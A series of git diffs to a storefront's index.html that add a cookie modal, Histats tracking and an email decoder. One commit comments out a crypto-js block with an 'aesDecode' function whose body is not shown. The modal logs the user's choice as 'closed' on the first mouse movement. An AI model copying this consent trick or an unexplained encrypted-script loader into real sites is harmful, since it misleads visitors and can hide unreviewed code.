+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <h1 class="logo">UrbanThread Style</h1>
@@ -130,4 +255,4 @@
     </div>
   </footer>
 </body>
-</html>+</html>


==== commit 290f512f: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -1,8 +1,20 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <!-- Histats.com  START  (aync)-->
+<script type="text/javascript">var _Hasync= _Hasync|| [];
+_Hasync.push(['Histats.start', '1,5025061,4,0,0,0,00010000']);
+_Hasync.push(['Histats.fasi', '1']);
+_Hasync.push(['Histats.track_hits', '']);
+(function() {
+var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
+hs.src = ('//s10.histats.com/js15_as.js');
+(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
+})();</script>
+<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?5025061&101" alt="free stats" border="0"></a></noscript>
+<!-- Histats.com  END  -->
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -12,7 +24,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />


==== commit b6f76d58: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -37,7 +37,7 @@
   <link rel="stylesheet" href="styles.css" />
 </head>
 <body>
-  <script src="https://cdn.tailwindcss.com"></script>
+  <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -148,7 +148,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <h1 class="logo">UrbanThread Style</h1>
